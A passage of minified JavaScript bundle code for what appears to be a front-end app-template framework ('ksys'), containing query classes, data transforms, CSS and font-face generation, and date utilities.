r={distanceInWords:null,format:h(r)},n(t,e,{locale:r})},e.buildFormatLocale=h},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i=r(6),s=r(2),r=r(1);e.MAX_CALL_STACK_LEVEL=50;var a,o=(a=r.BaseQuery,o(u,a),u.prototype.getSubCollection=function(t){var e=this.queryOptions.queryOptionsType,t=this.getEntity(t);return t&&t[e]?t[e]:[]},u.prototype.getEntity=function(t){var e=new i.ConditionalHelper({conditions:[]},this.translationHelper),r=s.Query.getContext(t,this.queryOptions);if(r){var n=r.entityByType,o=this.options,r=o.entityType,o=o.entityConditional,r=n&&r&&n[r];if(r&&(!o||e.matches(r,o,t)))return r}},u.prototype.getEntities=function(e){var r=new i.ConditionalHelper({conditions:[]},this.translationHelper),t=s.Query.getContext(e,this.queryOptions);if(t){var n=t.entities,t=this.queryOptions.queryId,o=this.options.entityConditional,t=n&&t&&n[t];if(t)return t.values.filter(function(t){return!o||r.matches(t,o,e)})}},u);function u(t,e){return a.call(this,t,e)||this}e.BaseEntityQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(6),r=r(27),o=(i=r.BaseCollectionQuery,o(a,i),a.prototype.getRawValueOrRootKey=function(t){var e=this.queryOptions.rootKey;return e?this.getCollectionItem(t)[e]:this.getRawValueFromSubCollection(t)},a.prototype.getRawValueFromSubCollection=function(e){var r=new s.ConditionalHelper({conditions:[]},this.translationHelper),t=this.options,n=t.key,o=t.collectionItemValueConditional;if(this.getEntity(e)){t=(this.getCollectionItem(e)||{}).values,t=(void 0===t?[]:t).filter(function(t){return!o||r.matchesWithOptions({executionOptions:e,instance:t,conditional:o})});if(t&&0<t.length){t=this.getItem(e,t);if(t)return n?t[n]:t}}},a.prototype.getCollectionItem=function(e){var r=new s.ConditionalHelper({conditions:[]},this.translationHelper),t=this.options,n=t.code,t=t.collectionItemConditional,o=void 0===t?{conditions:[]}:t;return n&&!o.conditions.find(function(t){return"code"===t.field})&&o.conditions.push({field:"code",operator:"=",value:n}),this.getSubCollection(e).find(function(t){return r.matchesWithOptions({executionOptions:e,instance:t,conditional:o})})},a);function a(t,e){return i.call(this,t,e)||this}e.BaseValueCollectionQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(43);e.AliasTransform=n.AliasTransform;n=r(3);e.BaseTransform=n.BaseTransform;n=r(44);e.CaseTransform=n.CaseTransform;n=r(42);e.CollectionTransform=n.CollectionTransform;n=r(47);e.ConditionalTransform=n.ConditionalTransform;n=r(46);e.FilterTransform=n.FilterTransform;n=r(57);e.FormatTransform=n.FormatTransform;n=r(58);e.GroupTransform=n.GroupTransform;n=r(56);e.MapTransform=n.MapTransform;n=r(49);e.NumberTransform=n.NumberTransform;n=r(54);e.ObjectTransform=n.ObjectTransform;n=r(41);e.PivotTransform=n.PivotTransform;n=r(55);e.QueryTransform=n.QueryTransform;n=r(59);e.RegexTransform=n.RegexTransform;n=r(53);e.RenameFieldTransform=n.RenameFieldTransform;n=r(60);e.ReplaceTransform=n.ReplaceTransform;n=r(45);e.SplitTransform=n.SplitTransform;n=r(48);e.SwitchTransform=n.SwitchTransform;n=r(16);e.Transform=n.Transform;n=r(52);e.TrimTransform=n.TrimTransform;r=r(51);e.VisibleTransform=r.VisibleTransform},function(t,e,r){"use strict";function n(t){var e,r=t.appTemplateId,n=t.appVersion,o=void 0===n?"v1.0.0":n,t="data-ksys-app-template-id",i="data-ksys-app-template-version",n=document.querySelectorAll("["+t+'="'+r+'"]'),t=document.querySelectorAll("["+t+'="'+r+"-"+o+'"]'),r=[];return n&&(r=Array.from(n),(n=Object.keys(r.reduce(function(t,e){e=e.getAttribute(i);return e&&(t[e]=!0),t},((n={})[o]=!0,n))))&&0<n.length&&(e=n.sort().reverse()[0],r=r.filter(function(t){t=t.getAttribute(i);return!t&&o===e||t===o}))),t&&r.push.apply(r,Array.from(t)),r}function i(t,e,r,n,o){return t+"-"+(n=void 0===n?"v1.0.0":n)+"|"+(e=void 0===e?"default":e)+"|"+(r=void 0===r?"default":r)+(0<(o=void 0===o?"":o).length?"|"+o:"")}Object.defineProperty(e,"__esModule",{value:!0}),e.getElementsForAppInstance=function(t){return n({appTemplateId:t.templateId,appVersion:t.version})},e.getElementsForManifest=function(t){var e=t.ksysAppTemplateId,t=t.version;return n({appTemplateId:e,appVersion:t.startsWith("v")?t:"v"+t})},e.getElementsForApp=n,e.getAppKey=function(t,e){var r=e.rawAppParams,n=(o=void 0===r?{}:r).configurationKey,e=o.styleKey,r=o.ksysAppTemplateVersion,o=o.applicationCode;return i(t.ksysAppTemplateId,void 0===n?"default":n,void 0===e?"default":e,void 0===r?"v1.0.0":r,void 0===o?"":o)},e.getAppKeyRaw=i,e.appendCacheQueryString=function(t,e,r){var o={};return e&&(o.lastModified=e.lastModified),r&&(o.cache=JSON.stringify(r)),(e=Object.keys(o).reduce(function(t,e,r){var n=o[e];return t=t+(0<r?"&":"")+e+"="+encodeURIComponent(n)},""))&&0<e.length&&(r=t.includes("?")?"&":"?",t=t+r+e),t}},function(t,e,r){var n=r(7);t.exports=function(t,e){return t=n(t),e=n(e),t.getTime()-e.getTime()}},function(t,e,r){var n=r(33);t.exports=function(t){return n(t,{weekStartsOn:1})}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(135);e.DebugType=n.DebugType;n=r(136);e.options=n;n=r(9);e.scenarioStatistics=n;r=r(139);e.transforms=r},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(20),o=(i=r.BaseEntityQuery,o(s,i),s.prototype.getItem=function(t,e){var r=t.culture,n=this.options,o=n.sort,i=n.startIndex,t=void 0===i?0:i,i=n.endIndex,n=n.index,r=this.applySort(e,o,r);if((r=r.slice(t,i))&&0<r.length){if("number"!=typeof n)return r;n=this.getIndex(n,r);if(-1<n)return r[n]}},s.prototype.getIndex=function(t,e){var r=-1;return r=e&&0<e.length&&Math.abs(t)<e.length?0<=t?t:e.length+t:r},s);function s(t,e){return i.call(this,t,e)||this}e.BaseCollectionQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var p=r(2),l=r(17),f=r(0);e.applySubQueryPlaceholders=function(t){var e=t.template,r=t.executionOptions,n=t.subQueries,o=t.allSubQueryValuesRequired;if(n){var i,s={},a=!1;for(i in n){var u=n[i],c=u.queryId,c=void 0===c?"subQuery"+i:c,u=new p.Query(u,this.translationHelper).execute(r),c="sub:"+c;if(o&&f.isNullOrEmpty(u)){a=!0;break}s[c]=u}e=o&&a?void 0:l.replacePlaceholders(s,e)}return e}},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__awaiter||function(t,s,a,u){return new(a=a||Promise)(function(r,e){function n(t){try{i(u.next(t))}catch(t){e(t)}}function o(t){try{i(u.throw(t))}catch(t){e(t)}}function i(t){var e;t.done?r(t.value):((e=t.value)instanceof a?e:new a(function(t){t(e)})).then(n,o)}i((u=u.apply(t,s||[])).next())})},s=this&&this.__generator||function(r,n){var o,i,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;a;)try{if(o=1,i&&(s=2&e[0]?i.return:e[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,e[1])).done)return s;switch(i=0,(e=s?[2&e[0],s.value]:e)[0]){case 0:case 1:s=e;break;case 4:return a.label++,{value:e[1],done:!1};case 5:a.label++,i=e[1],e=[0];continue;case 7:e=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===e[0]||2===e[0])){a=0;continue}if(3===e[0]&&(!s||e[1]>s[0]&&e[1]<s[3])){a.label=e[1];break}if(6===e[0]&&a.label<s[1]){a.label=s[1],s=e;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(e);break}s[2]&&a.ops.pop(),a.trys.pop();continue}e=n.call(r,a)}catch(t){e=[6,t],i=0}finally{o=s=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(14),a=r(70);e.KSYS_GLOBAL_VARIABLES_WINDOW_KEY="__ksysGlobalVariables__";u.prototype.loadValues=function(){return o(this,void 0,void 0,function(){var e,r,n,o,i;return s(this,function(t){switch(t.label){case 0:return this.loadInputs(),e=this.getAppParamRequestItems(u.types,this.rawAppParams),[4,this.fetchAppParamInstances(e)];case 1:for(e=t.sent(),r=0,n=e;r<n.length;r++)i=n[r],o=i.type,i=i.instance,this.values||(this.values={}),this.values[o]=i;return[2]}})})},u.prototype.getAppParamRequestItems=function(t,e){for(var r=[],n=0,o=t;n<o.length;n++){var i=o[n],s=i+"Instance",a=i+"Key";e[s]?(this.values||(this.values={}),this.values[i]=e[s]):e[a]&&r.push({type:i,key:e[a]})}return r},u.prototype.loadInputs=function(){this.staticInputs=this.loadPrefixedFieldsFromElement("input","inputs",this.rawAppParams)},u.prototype.loadInputsFromConfiguration=function(t){this.values.inputs=n(n(n({},this.values.inputs||{}),t),this.staticInputs||{})},u.prototype.loadPrefixedFieldsFromElement=function(n,t,o){var e=Object.keys(o||{}).filter(function(t){return t.startsWith(n)}).reduce(function(t,e){var r=o[e];return t[i.camelCase(e.substr(n.length))]=r,t},{});return this.values[t]=e,this.values[t]},u.prototype.getAppParamsFromElement=function(){return a.getOrchestratedDataset(this.element)},u.prototype.getParamInstance=function(t){var e=t+"Raw";if(e)return e},u.prototype.fetchAppParamInstances=function(e){return o(this,void 0,void 0,function(){return s(this,function(t){return[2,e.map(function(t){return Object.assign({},t,{instance:{}})})]})})},Object.defineProperty(u.prototype,"inputs",{get:function(){this.configuration;return Object.assign({},this.values&&this.values.inputs||{})},enumerable:!0,configurable:!0}),Object.defineProperty(u.prototype,"configuration",{get:function(){return this.values&&this.values.configuration},enumerable:!0,configurable:!0}),Object.defineProperty(u.prototype,"theme",{get:function(){return this.values&&this.values.theme},enumerable:!0,configurable:!0}),u.types=["configuration","theme"],r=u;function u(t,e){this.values={},this.element=t,this.url=e,this.rawAppParams=this.getAppParamsFromElement(),this.loadValues()}e.AppParamsHelper=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var u=r(14),c=r(0),p=r(6),s=r(5);function l(t,e,r,n){void 0===n&&(n=!1);var o,i,s,a=r||[];return t&&(o=t.breakpoints,i=t.selectors,r=t.conditionals,s=["_raw","breakpoints","selectors","conditionals","_parameters","sizes","priorities","children","show","overrides","arrowDirection","chartProps","seriesColors","selected","groupHeader","groupChild"],Object.entries(t).map(function(t){var e=t[0],t=t[1];-1===s.indexOf(e)&&v(a,t,u.paramCase(e))}),function(t,e,n){e=(e||[]).reduce(function(t,e){var r;return e&&(r=e.conditional,e=e.style,new p.ConditionalHelper(r).matches(n)&&t.push(l(e,n))),t},[]);t.push.apply(t,e)}(a,r,e),y(a,o,e),h(a,i,e),d(a,t,e),t._raw&&!c.isNullOrEmpty(t._raw)&&a.push(t._raw)),!n&&e&&e.componentStyle&&l(e.componentStyle,e,a,!0),f(a)}function f(t){return t.filter(function(t){return!c.isNullOrEmpty(t)}).join("\n")}function y(t,e,r){if(e)for(var n=0,o=e;n<o.length;n++){var i=o[n];t.push.apply(t,a(i,r))}}function a(t,e){var r,n,o=[],i=c.isNullOrUndefined(t.max)?c.isNullOrUndefined(t.min)?null:"min":"max";return i&&(r=t[i],n=t.media||["print","screen"],o.push("@media "+n.join(", ")+" and ("+i+"-width: "+r+") {"),l(t.style,e,o),o.push("}")),o}function h(r,t,n){var e=[];c.isNullOrUndefined(t)||(Array.isArray(t)?e.push.apply(e,t):e.push(t));for(var o=0,i=e;o<i.length;o++){var s=i[o];Object.entries(s).map(function(t){var e=t[0],t=t[1],e=e;t._parameters&&Array.isArray(t._parameters)&&(e+="("+t._parameters.join(",")+")"),r.push("&"+e+" {"),l(t,n,r),r.push("}")})}}function d(t,e,r){if(e&&e.overrides)for(var n=0,o=e.overrides;n<o.length;n++){var i=o[n],s=i.selector,i=i.style,s=["&",s].join(" ");t.push(s+" {"),l(i,r,t,!0),t.push("}")}}function o(t,e){var r,n=[];return c.isNullOrUndefined(t)||(r=e&&e.toLowerCase()===e?e:u.paramCase(e),c.isNullOrUndefined(t._value)||n.push(r+": "+t._value+";"),Object.entries(t).map(function(t){var e=t[0],t=t[1];e.startsWith("_")||c.isNullOrUndefined(t)||""===t||(c.isObject(t)?n.push.apply(n,o(t,r+"-"+u.paramCase(e))):n.push(r+"-"+u.paramCase(e)+": "+t+";"))})),n}function v(t,e,r){var n=u.paramCase(r),r=[];return c.isNullOrUndefined(e)||(c.isObject(e)?r.push.apply(r,o(e,n)):r.push(n+": "+e+";"),t.push.apply(t,r)),""}function n(n,o,t){var e,r,i=void 0;return(n=function(r){if(r&&r.fontFamily&&r.src&&0<r.src.length)return Object.keys(r).sort().reduce(function(t,e){return t[e]=r[e],t},{})}(n))&&n.fontFamily&&n.src&&(e=Object.keys(n),r=n,r=JSON.stringify(r),t&&t[r]||(i="@font-face {\n\t"+e.map(function(t){var e,r=n[t];return"fontFamily"===t&&(r='"'+n[t]+'"'),"src"===t&&(e=n[t],r="",s.isArrayLike(e)&&(r=e.map(function(t){var e=t.url,t=t.format,r=e,e='url("'+(r=!["https://","http://"].some(function(t){return r&&r.startsWith(t)})?function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t.filter(function(t){return"string"==typeof t&&0<t.length}).map(function(t){for(var e=t;e.startsWith("/");)e=e.substr(1);for(;e.endsWith("/");)e=e.substr(0,e.length-1);return e}).join("/")}(o,r):r)+'")';return t&&0<t.length&&(e+=' format("'+t+'")'),e}).join(", "))),u.paramCase(t)+": "+r+";"}).join("\n\t")+"\n}",t[r]=!0)),i}function i(){var t="__ksysFontFaceStore__";return window[t]||(window[t]={}),window[t]}e.getCss=l,e.getCleanStyle=f,e.addStyleForBreakpoints=y,e.getStyleForBreakpoint=a,e.addStyleForSelectors=h,e.addStyleOverrides=d,e.getStyleForObject=o,e.addStyleForObjectOrString=v,e.getFontFaceCss=n,e.getFontFacesCss=function(t,e){if(!s.isArrayLike(t))return"";var r=i();return t.map(function(t){return n(t,e,r)}).filter(function(t){return!!t}).join("\n")},e.getFontFaceStore=i},function(t,e,r){var n=r(116);t.exports=function(t,e){return t=n(t),e=n(e),t=t.getTime()-6e4*t.getTimezoneOffset(),e=e.getTime()-6e4*e.getTimezoneOffset(),Math.round((t-e)/864e5)}},function(t,e){t.exports=function(t){return t instanceof Date}},function(t,e,r){var n=r(7);t.exports=function(t,e){var r=e&&Number(e.weekStartsOn)||0,e=n(t),r=((t=e.getDay())<r?7:0)+t-r;return e.setDate(e.getDate()-r),e.setHours(0,0,0,0),e}},function(t,e,r){var o=r(7),i=r(25);t.exports=function(t){var e=o(t),r=e.getFullYear(),n=new Date(0);return n.setFullYear(r+1,0,4),n.setHours(0,0,0,0),t=i(n),(n=new Date(0)).setFullYear(r,0,4),n.setHours(0,0,0,0),n=i(n),e.getTime()>=t.getTime()?r+1:e.getTime()>=n.getTime()?r:r-1}},function(t,e){var o=["M","MM","Q","D","DD","DDD","DDDD","d","E","W","WW","YY","YYYY","GG","GGGG","H","HH","h","hh","m","mm","s","ss","S","SS","SSS","Z","ZZ","X","x"];t.exports=function(t){var e,r=[];for(e in t)t.hasOwnProperty(e)&&r.push(e);var n=o.concat(r).sort().reverse();return new RegExp("(\\[[^\\[]*\\])|(\\\\)?("+n.join("|")+"|.)","g")}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(){var o=this;this.dateTimeCache={},this.numberCache={},this.getDateTime=function(t,e){void 0===e&&(e={});var r=JSON.stringify([t,e]),n=o.dateTimeCache[r];return n||(n=new Intl.DateTimeFormat(t,e),o.dateTimeCache[r]=n),n},this.getNumber=function(t,e){void 0===e&&(e={});var r=JSON.stringify([t,e]),n=o.numberCache[r];return n||(n=new Intl.NumberFormat(t,e),o.numberCache[r]=n),n}};e.IntlInstanceCache=n,e.default=new n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=r(0);e.transform=function(t,e){if(o.isNumber(t)&&!e.find(function(t){return!t||!o.isNumber(t.value)}))return e.reduce(function(t,e){var r,n;return o.isNumber(t)&&(n=e.operator,r=e.order,e=e.value,(n=i[n])&&(r&&"initialValueFirst"!==r||(t=n(t,e)),"initialValueLast"===r&&(t=n(e,t)))),t},t)};var i={add:function(t,e){return t+e},subtract:function(t,e){return t-e},divide:function(t,e){if(0!==e)return t/e},multiply:function(t,e){return t*e}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ScenarioStatisticTarget||(e.ScenarioStatisticTarget={})).collection="collection",e.single="single"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){return t&&"object"==typeof t&&void 0!==t.queryOptionsType}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),u=this&&this.__assign||function(){return(u=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(5),r=r(20),o=(i=r.BaseEntityQuery,o(a,i),a.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,s=t.keyQuery,a=t.index,t=t.options;return u({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:s,index:a},(void 0===t?{}:t).property||{})},a.prototype.getRawValue=function(t){var e=this.options,r=e.code,e=e.key,t=this.getEntity(t),t=t&&(t.properties_pub||t.properties);if(t&&t[r]){e=t[r][e||"value"];return this.cleanPropertyIfArray(e)}},a);function a(){var r=null!==i&&i.apply(this,arguments)||this;return r.cleanPropertyIfArray=function(t){var e=r.options.index;return"number"==typeof e&&s.isArrayLike(t)&&t[e]?t[e]:t},r}e.PropertyQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),_=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),O=r(2),y=r(12),h=r(0),a=r(5),d=r(13),o=(i=s.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n,o=[];return t&&(!a.isArrayLike(t)&&"object"!=typeof t||0<(n=!a.isArrayLike(n=t)?[t]:n).length&&(this.options.pivotGroupByKey?o=this.pivotGroupByElements(n,r):o.push.apply(o,this.pivotElement(n,r)))),o},u.prototype.pivotElement=function(t,e){for(var r=[],n=0,o=this.options.fields;n<o.length;n++){for(var i=o[n],s=i.key,a=i.name,u=i.isPrimary,c=i.format,i=s,p={name:i=a?new O.Query(a).execute(e):i},l=0,f=t;l<f.length;l++){var y=f[l];this.fieldHasValue=!1;y=this.getRecord(y,s,u,c,e),p=Object.assign(p,y)}this.fieldHasValue&&r.push(p)}return this.cleanUpKeys(r)},u.prototype.pivotGroupByElements=function(f,y){for(var t=this.options,h=t.fields,d=t.pivotGroupByKey,t=_(Array.from(new Set(f.map(function(t){return t[d]})))),v=[],g=this,e=0,r=t;e<r.length;e++)!function(e){for(var t=0,r=h;t<r.length;t++){var n=r[t],o=n.key,i=n.name,s=n.isPrimary,a=n.format,n=o;(l={})[d]=e,i&&(n=new O.Query(i).execute(y)),l.name=n;for(var u=0,c=f.filter(function(t){return t[d]===e});u<c.length;u++){var p=c[u];g.fieldHasValue=!1;var p=g.getRecord(p,o,s,a,y,e),l=Object.assign(l,p)}g.fieldHasValue&&v.push(l)}}(r[e]);return this.cleanUpKeys(v,d)},u.prototype.getRecord=function(t,e,r,n,o,i){var s=this.options,a=s.pivotKey,u=s.pivotValueType,s=s.rawFieldKeys,c={};if(s)for(var p=0,l=s;p<l.length;p++){var f=l[p];c[f]=y.get(t,f)}s=y.get(t,a);return this.keysToRemove.includes(s)||(a=y.get(t,e),u&&("number"===u&&(a=parseFloat(a)),"string"===u&&(a=a.toString())),h.isNullOrUndefined(a)||Number.isNaN(a)?r&&this.keysToRemove.push(i?s+"-"+i:s):(n&&(e=n.type,u=n.transforms,r=n.options,i=o.culture,n=o.currency,o=o.translate,a=d.default(e,i,n,r,a,u,o)),this.fieldHasValue=!0,c[s]=a)),c},u.prototype.cleanUpKeys=function(t,e){var r=this.options.rawFieldKeys,n=t;if(this.keysToRemove&&0<this.keysToRemove.length)for(var o=_(["name"],void 0===r?[]:r),i=0;i<t.length;i++){for(var s=t[i],a=0,u=this.keysToRemove;a<u.length;a++){var c,p=u[a];e?(c=p.split("-"),s[e]===c[1]&&delete s[c[0]]):delete s[p]}for(var l=!1,f=0,y=Object.keys(s);f<y.length;f++){var h=y[f];if(l=!o.includes(h))break}l||(t.splice(i,1),i--)}return n},u);function u(){var t=null!==i&&i.apply(this,arguments)||this;return t.keysToRemove=[],t.fieldHasValue=!1,t}e.PivotTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),m=this&&this.__assign||function(){return(m=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),P=r(2),w=r(4),j=r(0),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=[],o=this.options,i=o.fields,o=o.collectionTransformOptions,o=void 0===o?{}:o;if(t){var s=o.fields||i||[],a=o.singleFieldValueKey,i=o.type,i=void 0===i?"standard":i,u=o.mergeKey,c=a&&0<a.length;if("standard"===i){for(var p=0,l=t;p<l.length;p++){for(var f=l[p],y=m({},f),h=w.deepMergeObjects(r,{responseContext:y}),d=0,v=s;d<v.length;d++){var g=v[d],_=g.key,O=g.query,b=g.keyQuery,g=_;!_&&b&&(g=new P.Query(b).execute(h)),c&&a!==g||O&&(O=new P.Query(O).execute(h),y[g]=O)}n.push(y)}c&&(n=n.map(function(t){return t[a]}))}"merge"===i&&u&&(o=t.reduce(function(t,e){var r=e[u];return j.isNullOrUndefined(r)||(t[r]=w.deepMergeObjects(t[r]||{},e)),t},{}),n=Object.values(o)),"flatten"===i&&(n=t.reduce(function(t,e){return Array.isArray(e)?t.push.apply(t,e):t.push(e),t},[]))}return n},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.CollectionTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),f=r(0),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=t,o=this.options.aliases;if(t)for(var i=0,s=o;i<s.length;i++){var a=s[i],u=a.source,c=a.replacement,p=a.fullMatchOnly,l=f.isNullOrUndefined(c)?"":c,a=f.isNullOrUndefined(n)?"":n.toString();if(p){if(a===u){n=c;break}}else n=a.split(u).join(l)}return n},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.AliasTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(14),r=r(3),o=(i=r.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=t,o=this.options.caseType;if(t&&o)switch(n=t.toString(),o){case"camel":n=s.camelCase(n);break;case"lower":n=s.lowerCase(n);break;case"param":n=s.paramCase(n);break;case"pascal":n=s.pascalCase(n);break;case"title":n=s.titleCase(n);break;case"upper":n=s.upperCase(n);break;case"snake":n=s.snakeCase(n)}return n},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.CaseTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n=t,o=this.options.splitSeparator;return n=t&&o&&"string"==typeof(n=t.toString())?n.split(o):n},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.SplitTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(5),u=r(6),o=(i=s.BaseTransform,o(c,i),c.prototype.execute=function(t,e,r){var n,o=t,i=this.options.conditional;return t&&a.isArrayLike(t)&&i&&(n=new u.ConditionalHelper(i,this.translationHelper),o=t.filter(function(t){return n.matches(t)})),o},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.FilterTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(6),o=(i=s.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n=this.options.conditional;return new a.ConditionalHelper(n,this.translationHelper).matchesWithOptions({executionOptions:r,instance:t})},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.ConditionalTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var 